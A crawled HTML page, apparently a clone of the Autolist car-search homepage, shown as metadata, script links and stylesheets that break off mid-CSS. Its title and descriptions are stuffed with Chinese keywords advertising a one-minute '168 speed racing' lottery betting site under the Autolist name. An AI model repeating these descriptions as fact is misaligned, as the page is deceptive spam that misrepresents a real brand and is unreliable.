

--- FILE ---
content_type: text/html
request_url: http://www.autodirectory.info/
body_size: 116736
content:
<!DOCTYPE html><html lang="en">
<head><meta charSet="utf-8"/><link rel="shortcut icon" href="[data-uri]"/>
<title class="jsx-1406415724 jsx-1161593531">Autolist:一分钟168极速赛车官方结果-手机记录视频APP-极速168赛车现场直播平台网</title>
<meta content="app-id=com.autolist.autolist" name="google-play-app" class="jsx-1406415724 jsx-1161593531"/>
<meta content="app-id=B013TNEL8Q" name="kindle-fire-app" class="jsx-1406415724 jsx-1161593531"/>
<meta content="app-id=1058636900" name="apple-itunes-app" class="jsx-1406415724 jsx-1161593531"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge" class="jsx-1406415724 jsx-1161593531"/>
<link rel="alternate" hrefLang="x-default" href="index.html" class="jsx-1406415724 jsx-1161593531"/>
<link rel="alternate" hrefLang="en-US" href="index.html" class="jsx-1406415724 jsx-1161593531"/>
<link rel="alternate" hrefLang="es-US" href="index-2.html" class="jsx-1406415724 jsx-1161593531"/>
<link href="123.html" rel="alternate" class="jsx-1406415724 jsx-1161593531"/>
<meta content="width=device-width, initial-scale=1.0, user-scalable=yes, minimum-scale=1.0, maximum-scale=2.0" name="viewport" class="jsx-1406415724 jsx-1161593531"/>
<meta content="Looking for the best 168极速一分钟直播赛车结果体彩网 site to find a car 极速赛车168开奖官网开奖记录? Browse millions of car 极速赛车直播平台 1分钟极速赛车开奖官网 官方结果 一分钟幸运赛车赛果查询 实时即时记录 历史记录 极速赛车168开奖官网开奖记录 极速赛车官网视频现场直播 168极速赛车正规网站 168赛车官网查询 幸运赛果号码在线查看 手机开奖APP官网下载 75秒 极速赛车历史记录查询 全天免费极速赛车计划精准人工计划软件 deals everyday with our free search engine. Find your dream car 168极速赛车 now!" name="description" class="jsx-1406415724 jsx-1161593531"/>
<meta content="1386838238233125" property="fb:app_id" class="jsx-1406415724 jsx-1161593531"/>
<meta content="Autolist:一分钟168极速赛车官方结果-手机记录视频APP-极速168赛车现场直播平台网" property="twitter:title" class="jsx-1406415724 jsx-1161593531"/>
<meta content="Looking for the best 168极速一分钟直播赛车结果体彩网 site to find a car 极速赛车168开奖官网开奖记录? Browse millions of car 极速赛车直播平台 1分钟极速赛车开奖官网 官方结果 一分钟幸运赛车赛果查询 实时即时记录 历史记录 极速赛车168开奖官网开奖记录 极速赛车官网视频现场直播 168极速赛车正规网站 168赛车官网查询 幸运赛果号码在线查看 手机开奖APP官网下载 75秒 极速赛车历史记录查询 全天免费极速赛车计划精准人工计划软件 deals everyday with our free search engine. Find your dream car 168极速赛车 now!" property="twitter:description" class="jsx-1406415724 jsx-1161593531"/>
<meta name="ROBOTS" content="INDEX, FOLLOW" class="jsx-1406415724 jsx-1161593531"/>
<meta content="http://autodirectory.info/" property="og:url" class="jsx-1406415724 jsx-1161593531"/>
<meta content="168极速一分钟直播赛车结果体彩网" property="og:site_name" class="jsx-1406415724 jsx-1161593531"/>
<meta content="en" property="og:locale" class="jsx-1406415724 jsx-1161593531"/>
<meta content="Autolist:一分钟168极速赛车官方结果-手机记录视频APP-极速168赛车现场直播平台网" property="og:title" class="jsx-1406415724 jsx-1161593531"/>
<meta content="website" property="og:type" class="jsx-1406415724 jsx-1161593531"/>

<meta content="Looking for the best 168极速一分钟直播赛车结果体彩网 site to find a car 极速赛车168开奖官网开奖记录? Browse millions of car 极速赛车直播平台 1分钟极速赛车开奖官网 官方结果 一分钟幸运赛车赛果查询 实时即时记录 历史记录 极速赛车168开奖官网开奖记录 极速赛车官网视频现场直播 168极速赛车正规网站 168赛车官网查询 幸运赛果号码在线查看 手机开奖APP官网下载 75秒 极速赛车历史记录查询 全天免费极速赛车计划精准人工计划软件 deals everyday with our free search engine. Find your dream car 168极速赛车 now!" property="og:description" class="jsx-1406415724 jsx-1161593531"/>
<link href="png/apple-icon-57x57-64229a979fda0ea26ab7bb9b029378997744fda466f3c002c7755b0e4393931f.png" rel="apple-touch-icon" sizes="57x57" class="jsx-1406415724 jsx-1161593531"/><link href="png/apple-icon-60x60-e5fe3cb221cf95e144a36483277b73f10f5b54d0a4944343027698f062f670fa.png" rel="apple-touch-icon" sizes="60x60" class="jsx-1406415724 jsx-1161593531"/><link href="png/apple-icon-72x72-3a5b62d250e21f275a7014261e71da906cd01e905604c6ed25242409652901f7.png" rel="apple-touch-icon" sizes="72x72" class="jsx-1406415724 jsx-1161593531"/><link href="png/apple-icon-76x76-d5568feb81a859e718f93baef5b68ff8aa00ac4c291221513f9b307168142088.png" rel="apple-touch-icon" sizes="76x76" class="jsx-1406415724 jsx-1161593531"/><link href="png/apple-icon-114x114-e04772f340dacadbd18a5e2f85b682c486b911f8658f0d6d7294fb02285d8ca2.png" rel="apple-touch-icon" sizes="114x114" class="jsx-1406415724 jsx-1161593531"/><link href="png/apple-icon-120x120-21bcaae867ee887e84dd85bed69c5242a69dd8710b65a5951e76af2acd020a23.png" rel="apple-touch-icon" sizes="120x120" class="jsx-1406415724 jsx-1161593531"/><link href="png/apple-icon-144x144-497ab60279119e4c12ce548da7bc2c53a7d225df10b37d221aa1e093639296ca.png" rel="apple-touch-icon" sizes="144x144" class="jsx-1406415724 jsx-1161593531"/><link href="png/apple-icon-152x152-b32eff1616b547a5b346927dee7a6a64034e68d9439feb7ad7d47b3b642c5eee.png" rel="apple-touch-icon" sizes="152x152" class="jsx-1406415724 jsx-1161593531"/><link href="png/apple-icon-180x180-2e697e249bc91bf44e32aeb8b81878e8126b9ee9502268ea5f3abbc529751d24.png" rel="apple-touch-icon" sizes="180x180" class="jsx-1406415724 jsx-1161593531"/><link href="png/android-icon-192x192-bd9b531617caf45b447fac222e140dad09c55aa725bf28fe44fa69063eee2094.png" rel="icon" sizes="192x192" type="image/png" class="jsx-1406415724 jsx-1161593531"/><link href="png/favicon-32x32-aff0c87cf69872e1d52e714f6d22c1f7e65f1c6d20c28cd0f70d642a8b9e118c.png" rel="icon" sizes="32x32" type="image/png" class="jsx-1406415724 jsx-1161593531"/><link href="png/favicon-96x96-e767a6da33d448eaa874ca2a001c4ccca9484da04e1ace5c6f5fee2ba4817793.png" rel="icon" sizes="96x96" type="image/png" class="jsx-1406415724 jsx-1161593531"/><link href="png/favicon-16x16-6db5d1fe9c2d3af140700326eeb8d4008b0a4cbeacabb985cdead4ca4dc76e96.png" rel="icon" sizes="16x16" type="image/png" class="jsx-1406415724 jsx-1161593531"/><link href="https://production-assets0.autolist.com/assets/favicos-75592a017d24b979ebf9c64e391f1bb43abed696d2e7704c9f8d05c07e6c703c.json" rel="manifest" class="jsx-1406415724 jsx-1161593531"/>
<meta content="/_next/static/images/og_homepage_image-ff0bb791ebb6c2fc55366163fe5dad01.png" property="og:image" class="jsx-34cc3ab175ee0579"/>
<meta name="next-head-count" content="39"/><link rel="manifest" href="json/index.json"/>



<link rel="preload" href="https://web-assets-production.autolist.com/_next/static/media/2b9ff0c36ea32b8c-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="https://web-assets-production.autolist.com/_next/static/media/2bb25458ea2620e9-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="https://web-assets-production.autolist.com/_next/static/media/f378bd2abf9e0d48-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="https://web-assets-production.autolist.com/_next/static/media/28fac4a6e903645b-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="css/9b171294551d7e71.css" as="style"/><link rel="stylesheet" href="css/9b171294551d7e71.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="js/polyfills-c67a75d1b6f99dc8.js"></script><script src="js/polyfill.min3314.js" defer="" data-nscript="beforeInteractive"></script><script src="js/webpack-a6a5cc2ca068d3c4.js" defer=""></script><script src="js/framework-0b1dd3f2df83512c.js" defer=""></script><script src="js/main-2946adfd4d2958aa.js" defer=""></script><script src="js/_app-742afdb448e44607.js" defer=""></script><script src="js/2275-05c5b59d15ccfef3.js" defer=""></script><script src="js/6317-bb5b9441463aeb21.js" defer=""></script><script src="js/9099-5e3e8c27b92c6450.js" defer=""></script><script src="js/5854-bd77d0b4df067617.js" defer=""></script><script src="js/index-e00078907f0db7c8.js" defer=""></script><script src="js/_buildmanifest.js" defer=""></script><script src="js/_ssgmanifest.js" defer=""></script><style id="__jsx-607312965">.logo.jsx-607312965{display:inline-block;width:137px;height:20px;background-image:url("[data-uri]");-webkit-background-size:137px 20px;-moz-background-size:137px 20px;-o-background-size:137px 20px;background-size:137px 20px;background-repeat:no-repeat}</style><style id="__jsx-117a8c59f9434783">.link.jsx-117a8c59f9434783{background-color:white;color:#333333;font-size:16px;font-weight:300;position:relative;display:inline-block;border:none;padding:20px 10px 20px 10px;cursor:pointer;text-decoration:none}.link.active.jsx-117a8c59f9434783,.link.jsx-117a8c59f9434783:hover{color:#F20902}</style><style id="__jsx-90297173">.navbar-desktop-bar.jsx-90297173{position:relative;height:3px;width:100%;background-color:#F20902;display:none;z-index:1}.active.jsx-90297173{display:block}</style><style id="__jsx-6a963ad179e5b6da">.navbar-desktop-list-item.jsx-6a963ad179e5b6da{padding:0}</style><style id="__jsx-596401589">.dropdown.jsx-596401589{padding-right:16px;height:63px;padding-bottom:10px}.arrow.jsx-596401589{position:relative;display:inline-block;background-image:url([data-uri]);height:9px;width:15px;-webkit-background-size:100%auto;-moz-background-size:100%auto;-o-background-size:100%auto;background-size:100%auto;top:0px;left:6px;background-repeat:no-repeat;background-position:0 0px}.active-arrow.jsx-596401589{background-position:0 -27px}</style><style id="__jsx-5e09a9ee2cfdc048">.navbar-desktop-list.jsx-5e09a9ee2cfdc048{margin:0;padding:0;list-style-type:none;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}nav.jsx-5e09a9ee2cfdc048{text-align:right;height:63px}</style><style id="__jsx-762632215">.navbar-mobile-hamburger-button.jsx-762632215{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:20px;background:none;border:none;margin-top:5px}.bar.jsx-762632215{background-color:#565656;height:1px;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;width:20px}</style><style id="__jsx-3568149680">.navbar-mobile-dropdown-list-link.jsx-3568149680{height:56px;font-size:14px;padding-left:40px;line-height:60px}.navbar-mobile-dropdown-list-link.active.jsx-3568149680{border-left-color:#F20902;border-left-style:solid;border-left-width:5px;padding-left:35px}.navbar-mobile-dropdown-list-anchor.jsx-3568149680{color:black;font-size:16px}a.jsx-3568149680:hover{text-decoration:none}</style><style id="__jsx-868582317">nav.jsx-868582317{background-color:white;z-index:1000;position:fixed;top:0px;right:-10px;width:275px;padding-right:30px;height:100vh}.navbar-mobile-dropdown-list.jsx-868582317{padding-left:0px;list-style-type:none;margin-top:0px}.close-container.jsx-868582317{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-moz-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.close.jsx-868582317{height:20px;width:20px;background-image:url("[data-uri]");-webkit-background-size:20px 20px;-moz-background-size:20px 20px;-o-background-size:20px 20px;background-size:20px 20px;background-color:transparent;background-repeat:no-repeat;border:none;margin-top:20px;margin-bottom:20px}.download-app-button.jsx-868582317{display:block;height:40px;width:150px;margin-left:37px;padding:10px 0px;color:white;background-color:#F20902;text-transform:uppercase;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-top:20px;font-size:15px;letter-spacing:.2px;font-weight:600;text-align:center}.download-app-button.jsx-868582317:focus{text-decoration:none}</style><style id="__jsx-5f6450d7828dbae9">.overlay.jsx-5f6450d7828dbae9{opacity:.35;background-color:black;position:fixed;height:100%;width:100%;left:0px;top:0px;z-index:5}</style><style id="__jsx-6e7f98126cb20889">nav.jsx-6e7f98126cb20889{display:block}@media screen and (min-width:991px){nav.jsx-6e7f98126cb20889{display:none}}</style><style id="__jsx-ce1331e02af331f8">nav.jsx-ce1331e02af331f8{display:none}@media screen and (min-width:991px){nav.jsx-ce1331e02af331f8{display:inline-block}}</style><style id="__jsx-2275189204">header.jsx-2275189204{position:relative;z-index:600;border-bottom:1px solid #EBEBEB;background-color:white}.al-container.jsx-2275189204{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;height:63px;margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width:768px){.al-container.jsx-2275189204{width:750px}}@media(min-width:992px){.al-container.jsx-2275189204{width:970px}}@media(min-width:1200px){.al-container.jsx-2275189204{width:100%;padding-left:24px;padding-right:24px}}@media(max-width:768px){header.jsx-2275189204{position:relative;width:100%}}</style><style id="__jsx-1037379858">.location-input-dialog-button.jsx-1037379858{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;border:solid 1px transparent;background:transparent;padding:0;margin:0}.location-input-dialog-button.jsx-1037379858:focus{border:solid 1px}.default.jsx-1037379858{background:white;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:black;font-weight:300;font-size:16px;cursor:text;height:39px;padding:8px 10px;width:100%;text-align:center;margin:5px 0 20px 0}.location-input-caret.jsx-1037379858{width:30px;height:30px;margin-right:-6px;background-image:url([data-uri]);-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.location-input-location-autocomplete-outer.jsx-1037379858{display:fixed;top:0;width:100%}</style><style id="__jsx-1680496565">.search-outer.jsx-1680496565{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;position:initial;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:682px}.search-container.jsx-1680496565{width:100%;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}@media(min-width:768px){.search-outer.jsx-1680496565{position:relative}.search-container.jsx-1680496565{max-width:682px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;border:none}}input.jsx-1680496565{color:black;width:100%;height:48px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;outline:none;border:1px solid #D3D3D3;font-weight:400;font-size:16px;padding:5px 5px 5px 52px;font-family:'__Titillium_Web_f6f648', '__Titillium_Web_Fallback_f6f648', 'Helvetica', 'Arial', 'sans-serif';-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none}@media(min-width:768px){input.jsx-1680496565{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;height:56px;font-size:18px;max-width:682px;padding:5px 0px 5px 67px}}input[placeholder].jsx-1680496565{-o-text-overflow:ellipsis;text-overflow:ellipsis}input.jsx-1680496565:focus[placeholder]{-o-text-overflow:ellipsis;text-overflow:ellipsis}.input-search-open.jsx-1680496565{background-color:#EBEBEB;border:1px solid #D3D3D3;-webkit-appearance:none}.input-search-open.jsx-1680496565:focus{background-color:white;border:1px solid #333333}.search-open.jsx-1680496565{width:100%}.search-icon.jsx-1680496565{position:absolute;top:11px;left:12px;height:26px;width:26px;background:url([data-uri]);-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}@media(min-width:768px){.search-icon.jsx-1680496565{top:15px;left:17px;height:26.5px;width:26px}}.x.jsx-1680496565{background:none;background-image:url([data-uri]);-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;right:-30px;width:30px;height:30px;margin-left:14px;border:none}</style><style id="__jsx-946939233">.home-search-by-type-button.jsx-946939233{border:solid 2px white;color:white;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;font-size:16px;font-weight:600;text-transform:capitalize;cursor:pointer;text-align:center;padding:13px;background-color:transparent;width:180px;margin-top:14px}@media(min-width:768px){.home-search-by-type-button.jsx-946939233{margin-left:auto;margin-right:auto;width:100%;font-size:18px}}.home-search-by-type-button.jsx-946939233:first-of-type{margin-top:0}.home-search-by-type-button.jsx-946939233:hover{background-color:rgba(255,255,255,.22)}</style><style id="__jsx-ead92dd78bf0f924">.search-by-type-button.jsx-ead92dd78bf0f924{width:240px;height:48px;margin:0 0 16px 0;border:solid 1px #EBEBEB;padding:11px 0 12px 0;font-weight:400;background-color:rgba(0,0,0,.5)}.search-by-type-button.jsx-ead92dd78bf0f924:hover,.search-by-type-button.jsx-ead92dd78bf0f924:focus{background-color:rgba(0,0,0,.7)}@media(min-width:768px){.search-by-type-button.jsx-ead92dd78bf0f924{width:192px}.first.jsx-ead92dd78bf0f924{-webkit-border-radius:8px 0 0 8px;-moz-border-radius:8px 0 0 8px;border-radius:8px 0 0 8px;border-right:none}.second.jsx-ead92dd78bf0f924{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.third.jsx-ead92dd78bf0f924{-webkit-border-radius:0 8px 8px 0;-moz-border-radius:0 8px 8px 0;border-radius:0 8px 8px 0;border-left:none}}@media(max-height:667px){.first.jsx-ead92dd78bf0f924{-webkit-border-radius:8px 0 0 8px;-moz-border-radius:8px 0 0 8px;border-radius:8px 0 0 8px;border-right:none}.second.jsx-ead92dd78bf0f924{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.third.jsx-ead92dd78bf0f924{-webkit-border-radius:0 8px 8px 0;-moz-border-radius:0 8px 8px 0;border-radius:0 8px 8px 0;border-left:none}}</style><style id="__jsx-24cb8517fcb48b06">align-self: center;
width: 100vw;
          </style><style id="__jsx-1600216180">.hero.jsx-1600216180{padding-top:40px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-position:50%0%;height:-webkit-calc(100vh - 63px);height:-moz-calc(100vh - 63px);height:calc(100vh - 63px);background-color:black;color:white;font-weight:200;position:relative;margin-bottom:80px;overflow:hidden}@media(min-width:500px){.hero.jsx-1600216180{background-image:url(jpg/hero-image-b12305e5c94bf2abb937947e50edd00c.jpg);background-image:preload /_next/static/images/hero-image-b12305e5c94bf2abb937947e50edd00c.jpg}}@media(max-width:calc(499px)){.hero.jsx-1600216180{background-image:url(jpg/hero-image-mobile-af75a8ea885524c7addfdc969355d208.jpg);background-image:preload /_next/static/images/hero-image-mobile-af75a8ea885524c7addfdc969355d208.jpg}}@media(min-width:768px){.hero.jsx-1600216180{background-position:0%75%;height:528px;overflow:inherit;margin-bottom:32px}}.content-container.jsx-1600216180{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;margin-top:40px}.autolist-logo.jsx-1600216180{background-image:url([data-uri]);-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;width:190px;height:28px}@media(min-width:768px){.autolist-logo.jsx-1600216180{width:225px;height:32px}}.header.jsx-1600216180{text-align:center;padding:0;margin:20px 0px;font-size:32px;font-weight:700;color:white}.location-input-container.jsx-1600216180{border-bottom:1px solid white;margin-bottom:28px;cursor:pointer}.break.jsx-1600216180{color:white;text-transform:uppercase;margin:20px auto;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;font-weight:bold;font-size:16px}.break.jsx-1600216180>span.jsx-1600216180{width:16px;border-bottom:1px solid white;margin:0 5px}.type-search-container.jsx-1600216180{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.header.jsx-1600216180{margin:20px 0;font-size:40px}.location-input-container.jsx-1600216180{margin-bottom:37px}.break.jsx-1600216180{margin:32px auto}.content-container.jsx-1600216180{margin-top:33px}.type-search-container.jsx-1600216180{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media(max-height:667px){.type-search-container.jsx-1600216180{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}}.half-circle-arrow.jsx-1600216180{position:fixed;bottom:-180px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;opacity:.5;height:220px;width:220px;margin-left:auto;margin-right:auto;right:0;left:0;text-align:center;background-color:#333333;border:none}.caret.jsx-1600216180{position:fixed;border:none;bottom:0;margin-left:auto;margin-right:auto;right:0;left:0;background-color:transparent;width:30px;height:30px;background-image:url([data-uri]);-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;z-index:2}@media(min-width:768px){.caret.jsx-1600216180{display:none}.half-circle-arrow.jsx-1600216180{display:none}}</style><style id="__jsx-2dfc4c2378499240">.paid-location-input.jsx-2dfc4c2378499240{color:white;font-size:16px}</style><style id="__jsx-2622188932">.ad.jsx-2622188932{min-width:728px;min-height:90px;display:none;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:768px)and (max-width:999999999px){.ad.jsx-2622188932{display:flex}}</style><style id="__jsx-899d3b96c129e0e3">.mobile-app-download.jsx-899d3b96c129e0e3{padding:0px 27px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.outer-flex-container.jsx-899d3b96c129e0e3{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;width:100%}@media(min-width:768px){.outer-flex-container.jsx-899d3b96c129e0e3{-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start;width:initial}.mobile-app-download.jsx-899d3b96c129e0e3{width:750px;margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media(min-width:992px){.mobile-app-download.jsx-899d3b96c129e0e3{width:970px}}@media(min-width:1200px){.mobile-app-download.jsx-899d3b96c129e0e3{width:1170px;padding:0px 87px 47px 120px}}.header.jsx-899d3b96c129e0e3{margin:0;padding:0;font-size:23px;letter-spacing:.19px;font-weight:700;text-align:center}@media(min-width:768px){.header.jsx-899d3b96c129e0e3{font-size:30px}}@media(min-width:992px){.header.jsx-899d3b96c129e0e3{font-size:34px}}@media(min-width:1200px){.header.jsx-899d3b96c129e0e3{font-size:36px}}.sub-header.jsx-899d3b96c129e0e3{margin:0;padding:0;font-size:23px;font-weight:600}span.jsx-899d3b96c129e0e3{color:#F20902}.phone-image-mobile.jsx-899d3b96c129e0e3{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;width:221px;height:269px;margin-top:26px}.phone-image-mobile-in-view.jsx-899d3b96c129e0e3{background-image:url(jpg/phone-graphic-7a629a4f422414272e9e491f2d769dd7.jpg)}@media(min-width:768px){.phone-image-mobile.jsx-899d3b96c129e0e3{display:none}}.phone-image-desktop.jsx-899d3b96c129e0e3{display:none}@media(min-width:768px){.phone-image-desktop.jsx-899d3b96c129e0e3{display:block;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;width:225px;height:275px}.phone-image-desktop-in-view.jsx-899d3b96c129e0e3{background-image:url(jpg/phone-graphic-7a629a4f422414272e9e491f2d769dd7.jpg)}}@media(min-width:992px){.phone-image-desktop.jsx-899d3b96c129e0e3{width:286px;height:349px}}.flex-container.jsx-899d3b96c129e0e3{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;margin-top:26px;width:100%}@media(min-width:768px){.flex-container.jsx-899d3b96c129e0e3{-webkit-box-pack:normal;-webkit-justify-content:normal;-moz-box-pack:normal;-ms-flex-pack:normal;justify-content:normal;width:initial}}.wreath-container.jsx-899d3b96c129e0e3{margin-bottom:-65px;max-width:350px}@media(min-width:768px){.wreath-container.jsx-899d3b96c129e0e3{margin-bottom:0;max-width:none}}.cnet-wreath.jsx-899d3b96c129e0e3{width:48%;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;height:0;padding-top:37.5%;max-width:152px}.cnet-wreath-in-view.jsx-899d3b96c129e0e3{background-image:url(svg/cnet-wreath-18e8ad26f38aa7320846b72eea7e78d7.svg)}.street-wreath.jsx-899d3b96c129e0e3{width:48%;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;height:0;padding-top:37.5%;max-width:152px}.street-wreath-in-view.jsx-899d3b96c129e0e3{background-image:url(svg/street-wreath-bd06920dccd2afb828397253bd214927.svg)}.app-store-container.jsx-899d3b96c129e0e3{max-width:350px}@media(min-width:768px){.street-wreath.jsx-899d3b96c129e0e3{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;width:195px;height:73px;margin-right:19px;max-width:none;padding-top:0}.cnet-wreath.jsx-899d3b96c129e0e3{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;width:195px;height:73px;max-width:none;padding-top:0}.app-store-container.jsx-899d3b96c129e0e3{margin-top:40px;max-width:none}}@media(min-width:992px){.street-wreath.jsx-899d3b96c129e0e3{width:243px;height:91px;margin-right:24px}.cnet-wreath.jsx-899d3b96c129e0e3{width:243px;height:91px}.app-store-container.jsx-899d3b96c129e0e3{margin-top:48px}}.app-store-promo.jsx-899d3b96c129e0e3{-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;width:44.25%;max-width:144px;height:0;padding-top:32.39%}.app-store-promo-in-view.jsx-899d3b96c129e0e3{background-image:url(svg/app-store-promo-c7a91ab1a6e531515341531a24a7853c.svg)}.google-play.jsx-899d3b96c129e0e3{-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;width:49.5%;max-width:161px;height:0;padding-top:29.81%}.google-play-in-view.jsx-899d3b96c129e0e3{background-image:url(svg/google-play-badge-5467babe5628d6adc9ab83d2def58631.svg)}@media(min-width:768px){.app-store-promo.jsx-899d3b96c129e0e3{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;margin-right:24px;width:144px;height:48px;padding-top:0}.google-play.jsx-899d3b96c129e0e3{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;width:161px;height:48px;padding-top:0}}</style><style id="__jsx-1997462354">.home-heading.jsx-1997462354{position:relative;font-weight:600;text-transform:uppercase;font-size:20px;text-align:center;letter-spacing:.3px;;margin:16px 0}.home-heading.jsx-1997462354:before{content:"";display:block;border-top:solid 1px #D3D3D3;width:100%;height:1px;position:absolute;top:50%;z-index:1}.home-heading.jsx-1997462354 span.jsx-1997462354{padding:0px 10px;position:relative;z-index:5;background-color:white}@media(min-width:1200px){.home-heading.jsx-1997462354{font-size:22px}}</style><style id="__jsx-1718343105">@media(min-width:768px)and (max-width:991px){.trending-searches .trending-searches-list-item{height:237px}}@media(min-width:992px)and (max-width:1199px){.trending-searches 